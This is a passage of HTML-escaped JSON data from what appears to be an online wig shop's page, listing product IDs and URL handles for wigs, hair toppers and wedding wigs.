t;:&quot;bequeen-613-afro-fluffy-short-cut-wig&quot;},{&quot;productId&quot;:10299600929061,&quot;handle&quot;:&quot;bequeen-cathedral-veil-with-floral-embroidery-wedding-wig&quot;},{&quot;productId&quot;:10299595686181,&quot;handle&quot;:&quot;bequeen-black-wave-doll-face-shape-pixie-cut-wig&quot;},{&quot;productId&quot;:10299590869285,&quot;handle&quot;:&quot;bequeen-dark-99j-special-machine-made-pixie-wig&quot;},{&quot;productId&quot;:10299136966949,&quot;handle&quot;:&quot;bequeen-13-4-1b-finger-wave-special-style-frontal-lace-wig&quot;},{&quot;productId&quot;:10299130413349,&quot;handle&quot;:&quot;bequeen-highlight-red-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10297862717733,&quot;handle&quot;:&quot;bequeen-natural-black-purple-pixie-side-part-long-wig&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:10297152831781,&quot;handle&quot;:&quot;bequeen-99j-highlight-orange-side-part-bob-frontal-lace-wig&quot;},{&quot;productId&quot;:10297151160613,&quot;handle&quot;:&quot;bequeen-1b-shaggy-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296074502437,&quot;handle&quot;:&quot;bequeen-1b-curly-bun-human-hair-wig&quot;},{&quot;productId&quot;:10296071684389,&quot;handle&quot;:&quot;bequeen-613-frontal-bob-with-tie-up-hair-wig&quot;},{&quot;productId&quot;:10296068440357,&quot;handle&quot;:&quot;bequeen-99j-big-wave-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10296061264165,&quot;handle&quot;:&quot;bequeen-red-highlight-white-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10291747193125,&quot;handle&quot;:&quot;bequeen-bronze-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10291700367653,&quot;handle&quot;:&quot;bequeen-chic-1b-coiled-afro-lace-braid-wig&quot;},{&quot;productId&quot;:10291685458213,&quot;handle&quot;:&quot;bequeen-short-1b-mullet-glueless-wig-with-bangs&quot;},{&quot;productId&quot;:10291674612005,&quot;handle&quot;:&quot;bequeen-effortless-side-part-long-style-pixie-wig&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:10289289789733,&quot;handle&quot;:&quot;bequeen-99j-mixed-orange-wave-lace-long-wig&quot;},{&quot;productId&quot;:10289288937765,&quot;handle&quot;:&quot;bequeen-1b-cute-one-wave-bob-wig&quot;},{&quot;productId&quot;:10288056893733,&quot;handle&quot;:&quot;bequeen-chic-blonde-short-cut-special-wave-pixie-wig&quot;},{&quot;productId&quot;:10285487423781,&quot;handle&quot;:&quot;bequeen-ice-cream-style-side-part-short-cut-wig&quot;},{&quot;productId&quot;:10285480444197,&quot;handle&quot;:&quot;bequeen-1b-fluffy-wave-special-style-pixie-cut-wig&quot;},{&quot;productId&quot;:10285479067941,&quot;handle&quot;:&quot;bequeen-cute-full-lace-100-human-hair-braid-1&quot;},{&quot;productId&quot;:10285476839717,&quot;handle&quot;:&quot;bequeen-warm-chocolate-brown-frontal-lace-bob&quot;},{&quot;productId&quot;:10285474447653,&quot;handle&quot;:&quot;bequeen-99j-side-part-style-pixie-wig&quot;},{&quot;productId&quot;:10283512594725,&quot;handle&quot;:&quot;bequeen-highlight-613-sleek-side-part-ponytail-wig&quot;},{&quot;productId&quot;:10283509448997,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig-1&quot;},{&quot;productId&quot;:10283507286309,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig-1&quot;},{&quot;productId&quot;:10283337810213,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig-1&quot;},{&quot;productId&quot;:10283336859941,&quot;handle&quot;:&quot;bequeen-neat-orange-side-part-bob-lace-wig&quot;},{&quot;productId&quot;:10282593222949,&quot;handle&quot;:&quot;bequeen-orange-highlight-613-bangs-with-two-buns-bob-lace-wig&quot;},{&quot;productId&quot;:10282571399461,&quot;handle&quot;:&quot;bequeen-highlight-brown-sleek-ponytail-wig&quot;},{&quot;productId&quot;:10282497638693,&quot;handle&quot;:&quot;bequeen-highlight-grey-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10282492494117,&quot;handle&quot;:&quot;bequeen-613-blonde-color-sexy-side-part-bob-wig&quot;},{&quot;productId&quot;:10282488693029,&quot;handle&quot;:&quot;bequeen-1b-classic-natrual-style-bob-wig&quot;},{&quot;productId&quot;:10280702083365,&quot;handle&quot;:&quot;bequeen-1b-wave-special-style-pixie-wig&quot;},{&quot;productId&quot;:10274609430821,&quot;handle&quot;:&quot;bequeen-1b-natural-style-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274607563045,&quot;handle&quot;:&quot;bequeen-dark-salt-and-pepper-wave-long-wig&quot;},{&quot;productId&quot;:10274594685221,&quot;handle&quot;:&quot;bequeen-1b-highlight-silver-mullet-glueless-wig&quot;},{&quot;productId&quot;:10274570076453,&quot;handle&quot;:&quot;bequeen-fashion-brown-natrual-styled-lace-pixie-wig&quot;},{&quot;productId&quot;:10274554478885,&quot;handle&quot;:&quot;bequeen-613-vintage-frontal-lace-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10274554052901,&quot;handle&quot;:&quot;bequeen-silver-white-highlight-black-special-made-pixie-cut-wig&quot;},{&quot;productId&quot;:10271791874341,&quot;handle&quot;:&quot;bequeen-frontal-brown-cute-styled-pixie-wig&quot;},{&quot;productId&quot;:10271789908261,&quot;handle&quot;:&quot;bequeen-customized-99j-wave-bob-wig&quot;},{&quot;productId&quot;:10271617188133,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-ponytail-wig&quot;},{&quot;productId&quot;:10271615058213,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-4&quot;},{&quot;productId&quot;:10271571214629,&quot;handle&quot;:&quot;bequeen-100-human-hair-mixed-color-braided-bob-wig&quot;},{&quot;productId&quot;:10271559123237,&quot;handle&quot;:&quot;bequeen-vintage-auburn-side-part-wave-bob-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:10268032336165,&quot;handle&quot;:&quot;bequeen-613-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10267761705253,&quot;handle&quot;:&quot;bequeen-retro-special-made-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10267478229285,&quot;handle&quot;:&quot;bequeen-frontal-brown-1b-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10266160759077,&quot;handle&quot;:&quot;bequeen-red-mixed-white-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10266159317285,&quot;handle&quot;:&quot;bequeen-613-wavy-glueless-lace-wig&quot;},{&quot;productId&quot;:10259039519013,&quot;handle&quot;:&quot;bequeen-sexy-side-part-pixie-lace-wig-1&quot;},{&quot;productId&quot;:10259036045605,&quot;handle&quot;:&quot;bequeen-highlight-blonde-straight-side-part-bob-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10258736120101,&quot;handle&quot;:&quot;limited-time-2-wigs-deal-17&quot;},{&quot;productId&quot;:10255765831973,&quot;handle&quot;:&quot;bequeen-1b-side-part-long-pixie-wig&quot;},{&quot;productId&quot;:10255761768741,&quot;handle&quot;:&quot;bequeen-pink-maachine-made-pixie-wig&quot;},{&quot;productId&quot;:10255746335013,&quot;handle&quot;:&quot;bequeen-613-curly-updo-bun-wedding-wig&quot;},{&quot;productId&quot;:10252957516069,&quot;handle&quot;:&quot;bequeen-golden-brown-layered-short-cut-wig&quot;},{&quot;productId&quot;:10252948078885,&quot;handle&quot;:&quot;bequeen-lightest-ash-blonde-pixie-wig&quot;},{&quot;productId&quot;:10252481495333,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig-1&quot;},{&quot;productId&quot;:10252462162213,&quot;handle&quot;:&quot;bequeen-chic-black-braid-lace-wig&quot;},{&quot;productId&quot;:10250114007333,&quot;handle&quot;:&quot;bequeen-chic-99j-natrual-wave-wedding-wig&quot;},{&quot;productId&quot;:10250112336165,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10250104471845,&quot;handle&quot;:&quot;bequeen-rich-maroon-curly-wig-1&quot;},{&quot;productId&quot;:10249745793317,&quot;handle&quot;:&quot;bequeen-platinum-side-part-pixie-lace-wig&quot;},{&quot;productId&quot;:10247985856805,&quot;handle&quot;:&quot;bequeen-caramel-brown-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:10247958135077,&quot;handle&quot;:&quot;bequeen-mixed-color-braid-wave-long-wig&quot;},{&quot;productId&quot;:10247947321637,&quot;handle&quot;:&quot;bequeen-long-sexy-braid-613-lace-wig&quot;},{&quot;productId&quot;:10247935164709,&quot;handle&quot;:&quot;bequeen-1b-curly-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:10240524910885,&quot;handle&quot;:&quot;bequeen-golden-highlight-red-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10240524222757,&quot;handle&quot;:&quot;bequeen-1b-twist-curly-sexy-braid-wig&quot;},{&quot;productId&quot;:10240524026149,&quot;handle&quot;:&quot;bequeen-1b-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:10240417661221,&quot;handle&quot;:&quot;bequeen-100-human-hair-braided-wig-with-two-buns&quot;},{&quot;productId&quot;:10240338723109,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig-2&quot;},{&quot;productId&quot;:10239441928485,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-pixie-wig&quot;},{&quot;productId&quot;:10239438324005,&quot;handle&quot;:&quot;bequeen-1b-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10239431246117,&quot;handle&quot;:&quot;bequeen-pin-curl-wig-in-high-contrast-balayage&quot;},{&quot;productId&quot;:10239424823589,&quot;handle&quot;:&quot;bequeen-613-natural-side-part-wave-mullet-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:10237906551077,&quot;handle&quot;:&quot;bequeen-1b-side-part-wave-lace-wig&quot;},{&quot;productId&quot;:10237903077669,&quot;handle&quot;:&quot;bequeen-icy-beige-blonde-layer-pixie-lace-wig&quot;},{&quot;productId&quot;:10236821405989,&quot;handle&quot;:&quot;bequeen-1b-wave-pixie-cut-wig-special-made&quot;},{&quot;productId&quot;:10236808003877,&quot;handle&quot;:&quot;bequeen-highlight-613-special-made-pixie-wig&quot;},{&quot;productId&quot;:10234298663205,&quot;handle&quot;:&quot;wealth-draws-money&quot;},{&quot;productId&quot;:10234003652901,&quot;handle&quot;:&quot;bequeen-orange-side-part-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10233972424997,&quot;handle&quot;:&quot;bequeen-orange-special-made-pixie-wig&quot;},{&quot;productId&quot;:10232828690725,&quot;handle&quot;:&quot;bequeen-light-blue-fashion-mullet-wig&quot;},{&quot;productId&quot;:10232828231973,&quot;handle&quot;:&quot;bequeen-1b-kinky-fluffy-curly-bob-wig&quot;},{&quot;productId&quot;:10232826954021,&quot;handle&quot;:&quot;bequeen-chocolate-corkscrew-braided-wig&quot;},{&quot;productId&quot;:10232814731557,&quot;handle&quot;:&quot;bequeen-customized-highlight-grey-fashion-bob-wig&quot;},{&quot;productId&quot;:10232715510053,&quot;handle&quot;:&quot;bequeen-100-human-hair-black-short-braided-bob-wig&quot;},{&quot;productId&quot;:10232713806117,&quot;handle&quot;:&quot;bequeen-highlight-mixed-color-customized-bob-wig&quot;},{&quot;productId&quot;:10228146438437,&quot;handle&quot;:&quot;bequeen-long-1b-bang-mullet-wig&quot;},{&quot;productId&quot;:10228102168869,&quot;handle&quot;:&quot;bequeen-natural-black-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:10228032274725,&quot;handle&quot;:&quot;bequeen-fashion-finger-wave-lace-pixie-wig&quot;},{&quot;productId&quot;:10226640650533,&quot;handle&quot;:&quot;bequeen-highlight-613-brown-pixie-short-cut-wig&quot;},{&quot;productId&quot;:10226638881061,&quot;handle&quot;:&quot;bequeen-chic-black-root-blonde-bob-lace-wig&quot;},{&quot;productId&quot;:10212387520805,&quot;handle&quot;:&quot;bequeen-highlight-golden-kinky-curly-1b-bob-wig&quot;},{&quot;productId&quot;:10212286431525,&quot;handle&quot;:&quot;bequeen-elegant-chignon-updo-wedding-wig&quot;},{&quot;productId&quot;:10202774602021,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig-usa&quot;},{&quot;productId&quot;:10200233312549,&quot;handle&quot;:&quot;bequeen-textured-curls-with-blonde-balayage-braided-wig&quot;},{&quot;productId&quot;:10197839380773,&quot;handle&quot;:&quot;bequeen-elegant-highlight-brown-frontal-lace-wig&quot;},{&quot;productId&quot;:10197822701861,&quot;handle&quot;:&quot;bequeen-chic-1b-side-part-frontal-lace-wig&quot;},{&quot;productId&quot;:10196706656549,&quot;handle&quot;:&quot;bequeen-side-part-wave-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:10194835865893,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig-usa&quot;},{&quot;productId&quot;:10194828820773,&quot;handle&quot;:&quot;bequeen-machine-made-silk-base-straight-wig-with-bang-usa&quot;},{&quot;productId&quot;:10194818924837,&quot;handle&quot;:&quot;bequeen-613-natrual-style-bob-lace-wig&quot;},{&quot;productId&quot;:10187434295589,&quot;handle&quot;:&quot;bequeen-vintage-fluffy-black-pixie-wig&quot;},{&quot;productId&quot;:10187419943205,&quot;handle&quot;:&quot;bequeen-sleek-low-bun-wedding-wig&quot;},{&quot;productId&quot;:10184041234725,&quot;handle&quot;:&quot;bequeen-dramatic-copper-red-wedding-wig-copy&quot;},{&quot;productId&quot;:10183621017893,&quot;handle&quot;:&quot;bequeen-brown-curly-lowcut-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10182454706469,&quot;handle&quot;:&quot;bequeen-ombre-mocha-white-chocolate-brown-wave-lace-bob-wig&quot;},{&quot;productId&quot;:10182447530277,&quot;handle&quot;:&quot;bequeen-platinum-blonde-cascading-curls-lace-front-braid-up-wig&quot;},{&quot;productId&quot;:10175535808805,&quot;handle&quot;:&quot;bequeen-curly-sexy-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:10175529124133,&quot;handle&quot;:&quot;bequeen-modern-natural-waves-style-bob-lace-wig&quot;},{&quot;productId&quot;:10169514819877,&quot;handle&quot;:&quot;bequeen-warm-brunette-to-golden-brown-curly-hairpiece&quot;},{&quot;productId&quot;:10169512919333,&quot;handle&quot;:&quot;bequeen-sun-kissed-brunette-wig-with-caramel-highlights&quot;},{&quot;productId&quot;:10152967766309,&quot;handle&quot;:&quot;bequeen-kinky-black-100-human-hair-braided-wig&quot;},{&quot;productId&quot;:10152639136037,&quot;handle&quot;:&quot;bequeen-curly-sunset-workout-wig-with-hair-tie&quot;},{&quot;productId&quot;:10150625083685,&quot;handle&quot;:&quot;bequeen-highlight-brown-short-cut-lace-wig&quot;},{&quot;productId&quot;:10150616138021,&quot;handle&quot;:&quot;bequeen-1b-natural-black-wave-pixie-wig&quot;},{&quot;productId&quot;:10150599131429,&quot;handle&quot;:&quot;bequeen-1b-curly-frontal-lace-wig&quot;},{&quot;productId&quot;:10150293438757,&quot;handle&quot;:&quot;bequeen-99j-elegance-frontal-lace-wig&quot;},{&quot;productId&quot;:10150292422949,&quot;handle&quot;:&quot;bequeen-grey-curly-elegance-pixie-wig&quot;},{&quot;productId&quot;:10150290194725,&quot;handle&quot;:&quot;bequeen-1b-black-straight-bob-lace-wig&quot;},{&quot;productId&quot;:10142482497829,&quot;handle&quot;:&quot;bequeen-grey-curly-workout-wig&quot;},{&quot;productId&quot;:10141706846501,&quot;handle&quot;:&quot;bequeen-highlight-no-glueless-short-cut-wig&quot;},{&quot;productId&quot;:10138686357797,&quot;handle&quot;:&quot;bequeen-highlight-beige-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10138452754725,&quot;handle&quot;:&quot;bequeen-highlight-blonde-glamour-waves-frontal-lace-bob-wig&quot;},{&quot;productId&quot;:10134903947557,&quot;handle&quot;:&quot;bequeen-sexy-black-mixed-silver-bob-wig&quot;},{&quot;productId&quot;:10125936296229,&quot;handle&quot;:&quot;bequeen-highlight-white-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10125872791845,&quot;handle&quot;:&quot;bequeen-sophisticated-braided-crown-updo-lace-wig&quot;},{&quot;productId&quot;:10123250073893,&quot;handle&quot;:&quot;bequeen-side-part-brown-full-lace-wig&quot;},{&quot;productId&quot;:10123248107813,&quot;handle&quot;:&quot;bequeen-natural-shine-cascading-long-curly-wig&quot;},{&quot;productId&quot;:10113685422373,&quot;handle&quot;:&quot;bequeen-fashion-100-human-hat-curly-workout-wig&quot;},{&quot;productId&quot;:10113674543397,&quot;handle&quot;:&quot;bequeen-black-coiled-updo-wedding-wig&quot;},{&quot;productId&quot;:10109862904101,&quot;handle&quot;:&quot;bequeen-ashy-blonde-pixie-cut-wig&quot;},{&quot;productId&quot;:10109814964517,&quot;handle&quot;:&quot;bequeen-two-color-straight-pixie-cut-wig&quot;},{&quot;productId&quot;:10106671595813,&quot;handle&quot;:&quot;bequeen-curly-wavy-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10106669564197,&quot;handle&quot;:&quot;bequeen-curly-wavy-glueless-bob-wig&quot;},{&quot;productId&quot;:10106667303205,&quot;handle&quot;:&quot;bequeen-fashion-natural-black-bob-wig&quot;},{&quot;productId&quot;:10106243252517,&quot;handle&quot;:&quot;bequeen-fashion-straight-blonde-pixie-cut-full-lace-wig&quot;},{&quot;productId&quot;:10102658335013,&quot;handle&quot;:&quot;bequeen-brown-curly-pixie-wig&quot;},{&quot;productId&quot;:10099659309349,&quot;handle&quot;:&quot;bequeen-ruby-red-curly-short-cut-wig&quot;},{&quot;productId&quot;:10099629949221,&quot;handle&quot;:&quot;bequeen-voluminous-jet-black-retro-updo-wedding-wig&quot;},{&quot;productId&quot;:10092157894949,&quot;handle&quot;:&quot;bequeen-honey-blonde-curly-pixie-wig&quot;},{&quot;productId&quot;:10092129354021,&quot;handle&quot;:&quot;bequeen-vintage-toffee-brown-retro-wave-wig&quot;},{&quot;productId&quot;:10092057428261,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wedding-wig&quot;},{&quot;productId&quot;:10092036063525,&quot;handle&quot;:&quot;bequeen-100-human-hair-natural-black-braid-wig&quot;},{&quot;productId&quot;:10088268366117,&quot;handle&quot;:&quot;bequeen-wavy-salt-and-pepper-pixie-wig&quot;},{&quot;productId&quot;:10088235172133,&quot;handle&quot;:&quot;bequeen-fashion-two-color-short-cut-pixie-wig&quot;},{&quot;productId&quot;:10083035414821,&quot;handle&quot;:&quot;bequeen-fashion-side-part-wave-full-lace-wig&quot;},{&quot;productId&quot;:10078890918181,&quot;handle&quot;:&quot;bequeen-layer-black-short-bob-wig&quot;},{&quot;productId&quot;:10071998791973,&quot;handle&quot;:&quot;bequeen-lace-braid&quot;},{&quot;productId&quot;:10071949017381,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy&quot;},{&quot;productId&quot;:10067701203237,&quot;handle&quot;:&quot;bequeen-brown-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:10067656048933,&quot;handle&quot;:&quot;bequeen-finger-wave-short-cut-machine-made-wig&quot;},{&quot;productId&quot;:9990010306853,&quot;handle&quot;:&quot;exclusive-link-for-custom-hair&quot;},{&quot;productId&quot;:9989298651429,&quot;handle&quot;:&quot;bequeen-fashion-natrual-black-bob-wig&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:9955421716773,&quot;handle&quot;:&quot;bequeen-fashion-green-mullet-glueless-wig&quot;},{&quot;productId&quot;:9939369230629,&quot;handle&quot;:&quot;bequeen-highlight-natural-black-pixie-wig&quot;},{&quot;productId&quot;:9939354419493,&quot;handle&quot;:&quot;bequeen-highlight-yellow-bang-pixie-wig&quot;},{&quot;productId&quot;:9923904667941,&quot;handle&quot;:&quot;bequeen-side-part-green-bob-lace-wig&quot;},{&quot;productId&quot;:9921937899813,&quot;handle&quot;:&quot;bequeen-curly-special-made-full-lace-wig&quot;},{&quot;productId&quot;:9921755119909,&quot;handle&quot;:&quot;bequeen-sexy-highlight-pixe-machine-made-wig&quot;},{&quot;productId&quot;:9918141137189,&quot;handle&quot;:&quot;bequeen-glamorous-curls-full-lace-short-pixie-cut&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:9912085086501,&quot;handle&quot;:&quot;bequeen-sunset-tones-mullet-glueless-wig&quot;},{&quot;productId&quot;:9912084300069,&quot;handle&quot;:&quot;bequeen-ice-blonde-mullet-glueless-wig&quot;},{&quot;productId&quot;:9910142173477,&quot;handle&quot;:&quot;bequeen-chic-spiral-curls-mullet-glueless-wig&quot;},{&quot;productId&quot;:9909463384357,&quot;handle&quot;:&quot;bequeen-cozy-wool-pixie-lace-wig&quot;},{&quot;productId&quot;:9906306122021,&quot;handle&quot;:&quot;bequeen-right-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9900040061221,&quot;handle&quot;:&quot;bequeen-honey-burnt-machine-made-pixie-wig&quot;},{&quot;productId&quot;:9898558652709,&quot;handle&quot;:&quot;bequeen-sunset-waves-lace-bob-wig&quot;},{&quot;productId&quot;:9898556391717,&quot;handle&quot;:&quot;bequeen-peach-glow-pixie-machine-made-wig&quot;},{&quot;productId&quot;:9895948845349,&quot;handle&quot;:&quot;bequeen-crimson-twist-sexy-braid-wig&quot;},{&quot;productId&quot;:9894763168037,&quot;handle&quot;:&quot;bequeen-silver-charm-special-lace-wig&quot;},{&quot;productId&quot;:9894756024613,&quot;handle&quot;:&quot;bequeen-ivory-wave-special-lace-wig&quot;},{&quot;productId&quot;:9888148095269,&quot;handle&quot;:&quot;bequeen-cute-braid-100-human-hair-bob-wig&quot;},{&quot;productId&quot;:9888145637669,&quot;handle&quot;:&quot;bequeen-highlight-majesty-braid-wig&quot;},{&quot;productId&quot;:9888143671589,&quot;handle&quot;:&quot;bequeen-victorian-color-majesty-wedding-wig&quot;},{&quot;productId&quot;:9887461114149,&quot;handle&quot;:&quot;bequeen-copper-edge-colors-mullet-wig&quot;},{&quot;productId&quot;:9887457313061,&quot;handle&quot;:&quot;bequeen-royal-gloss-wedding-wig&quot;},{&quot;productId&quot;:9886756110629,&quot;handle&quot;:&quot;bequeen-regal-belle-wedding-wig&quot;},{&quot;productId&quot;:9885753213221,&quot;handle&quot;:&quot;bequeen-lilac-twist-braid-frontal-lace-wig&quot;},{&quot;productId&quot;:9878025011493,&quot;handle&quot;:&quot;bequeen-sunlit-bloom-pixie-lace-wig&quot;},{&quot;productId&quot;:9878017868069,&quot;handle&quot;:&quot;bequeen-velvet-ripple-pixie-lace-wig&quot;},{&quot;productId&quot;:9878013149477,&quot;handle&quot;:&quot;bequeen-ocean-smoke-style-bob-lace-wig&quot;},{&quot;productId&quot;:9876887273765,&quot;handle&quot;:&quot;bequeen-ruby-grace-wedding-wig&quot;},{&quot;productId&quot;:9876885143845,&quot;handle&quot;:&quot;bequeen-deco-dream-wedding-wig&quot;},{&quot;productId&quot;:9876884816165,&quot;handle&quot;:&quot;bequeen-luna-majesty-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9874726289701,&quot;handle&quot;:&quot;bequeen-purple-pixie-cut-water-wave-full-lace-wig&quot;},{&quot;productId&quot;:9873791484197,&quot;handle&quot;:&quot;bequeen-closure-highlight-wavy-pixie-wig&quot;},{&quot;productId&quot;:9872323936549,&quot;handle&quot;:&quot;bequeen-pink-side-part-sexy-bob-lace-wig-1&quot;},{&quot;productId&quot;:9872284221733,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-no-lace-wig-copy&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9866839949605,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-pixie-style-wig&quot;},{&quot;productId&quot;:9866375102757,&quot;handle&quot;:&quot;bequeen-cute-bang-pixie-lace-frontal-wig&quot;},{&quot;productId&quot;:9862219006245,&quot;handle&quot;:&quot;bequeen-red-color-bob-wig-special-lace-wig&quot;},{&quot;productId&quot;:9857811546405,&quot;handle&quot;:&quot;bequeen-twist-royale-wedding-wig&quot;},{&quot;productId&quot;:9855712231717,&quot;handle&quot;:&quot;bequeen-fashion-braid-purple-lace-wig&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9848628445477,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-deep-wave-hair&quot;},{&quot;productId&quot;:9845794734373,&quot;handle&quot;:&quot;bequeen-water-wave-no-lace-wig&quot;},{&quot;productId&quot;:9845790441765,&quot;handle&quot;:&quot;bequeen-1b-curly-no-lace-wig&quot;},{&quot;productId&quot;:9845789786405,&quot;handle&quot;:&quot;bequeen-shour-curly-brown-color-no-lace-wig&quot;},{&quot;productId&quot;:9845785821477,&quot;handle&quot;:&quot;bequeen-long-curly-no-lace-wig&quot;},{&quot;productId&quot;:9843788513573,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-workout-curly-wig&quot;},{&quot;productId&quot;:9843755909413,&quot;handle&quot;:&quot;bequeen-1b-workout-bob-wig&quot;},{&quot;productId&quot;:9843753615653,&quot;handle&quot;:&quot;bequeen-blonde-with-dark-root-workout-wig-copy&quot;},{&quot;productId&quot;:9843751715109,&quot;handle&quot;:&quot;bequeen-1b-100-human-workout-wig&quot;},{&quot;productId&quot;:9836689588517,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair-2&quot;},{&quot;productId&quot;:9836684575013,&quot;handle&quot;:&quot;bequeen-sexy-braid-wig-100-human-hair&quot;},{&quot;productId&quot;:9834366632229,&quot;handle&quot;:&quot;bequeen-blonde-streak-elegance-machine-made-pixie-wig-copy&quot;},{&quot;productId&quot;:9832133165349,&quot;handle&quot;:&quot;bequeen-side-part-purple-pixie-cut-lace-wig&quot;},{&quot;productId&quot;:9827624681765,&quot;handle&quot;:&quot;bequeen-pixie-cut-100-human-hair-curly-full-lace-wig&quot;},{&quot;productId&quot;:9826407514405,&quot;handle&quot;:&quot;bequeen-afro-edge-salt-and-pepper-bob-wig&quot;},{&quot;productId&quot;:9826405220645,&quot;handle&quot;:&quot;bequeen-silver-highlight-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9821999038757,&quot;handle&quot;:&quot;bequeen-1b-side-part-natural-wave-full-lace-wig&quot;},{&quot;productId&quot;:9821001613605,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-workout-wig-copy&quot;},{&quot;productId&quot;:9817911165221,&quot;handle&quot;:&quot;bequeen-blonde-vintage-wave-pixieside-swept-pixie-lace-wig&quot;},{&quot;productId&quot;:9813105180965,&quot;handle&quot;:&quot;bequeen-platinum-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9813081489701,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-kinky-curly-workout-wig&quot;},{&quot;productId&quot;:9813072937253,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-deep-wave-workout-wig&quot;},{&quot;productId&quot;:9813069496613,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-short-workout-wig&quot;},{&quot;productId&quot;:9813066121509,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig-1&quot;},{&quot;productId&quot;:9813063139621,&quot;handle&quot;:&quot;bequeen-1b-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9813058519333,&quot;handle&quot;:&quot;bequeen-brown-color-100-human-hair-curly-workout-wig&quot;},{&quot;productId&quot;:9813041512741,&quot;handle&quot;:&quot;bequeen-100-human-hair-workout-wig&quot;},{&quot;productId&quot;:9812905722149,&quot;handle&quot;:&quot;bequeen-sexy-braid-100-human-hair-full-lace-wig&quot;},{&quot;productId&quot;:9811614007589,&quot;handle&quot;:&quot;bequeen-sleek-goddess-braid-100-human-hair-lace-wig&quot;},{&quot;productId&quot;:9809876123941,&quot;handle&quot;:&quot;bequeen-timeless-charm-wedding-wig&quot;},{&quot;productId&quot;:9807537307941,&quot;handle&quot;:&quot;bequeen-orange-finger-wave-full-lace-wig&quot;},{&quot;productId&quot;:9805158777125,&quot;handle&quot;:&quot;bequeen-pink-curly-sexy-full-lace-wig&quot;},{&quot;productId&q